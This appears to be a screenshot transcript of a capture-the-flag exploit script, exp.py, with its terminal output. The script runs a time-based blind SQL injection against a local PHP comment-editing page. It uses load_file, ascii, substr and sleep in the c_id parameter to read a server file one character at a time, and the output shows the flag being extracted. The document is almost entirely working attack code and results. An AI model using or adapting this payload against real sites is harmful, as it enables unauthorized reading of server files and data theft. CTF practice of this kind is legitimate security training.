 exp.py ×
C: > Users > 22391 > Desktop > exp.py > i
1 import requests
2 import time
3
4 url = "http://127.0.0.1/admin/comment.php"
5 # payload = "?source=edit_comment&c_id=-1 or sleep(2)"
6 flag = ''
7 for i in range(50):
8     for j in range(30,129):
9         payload = "?source=edit_comment&c_id=-1+or+if((ascii(substr((load_file('/flag')),{},1))={}),sleep(2),1)".format(i,j)
10         start_time = time.time()
11         r = requests.get(url+payload)
12         end_time = time.time()
13         if end_time-start_time > 3:
14             flag += chr(j)
15             print(flag)
16             break
17 print("flag:"+flag+"\nover")
问题 输出 终端 调试控制台
flag{221eee9e-b502-45ae-865d
flag{221eee9e-b502-45ae-865d-
flag{221eee9e-b502-45ae-865d-d
flag{221eee9e-b502-45ae-865d-df
flag{221eee9e-b502-45ae-865d-df6
flag{221eee9e-b502-45ae-865d-df6a
flag{221eee9e-b502-45ae-865d-df6a8
flag{221eee9e-b502-45ae-865d-df6a82
flag{221eee9e-b502-45ae-865d-df6a827
flag{221eee9e-b502-45ae-865d-df6a827f
flag{221eee9e-b502-45ae-865d-df6a827f5
flag{221eee9e-b502-45ae-865d-df6a827f53
flag{221eee9e-b502-45ae-865d-df6a827f532
flag{221eee9e-b502-45ae-865d-df6a827f5321
flag{221eee9e-b502-45ae-865d-df6a827f5321}
flag:flag{221eee9e-b502-45ae-865d-df6a827f5321}
over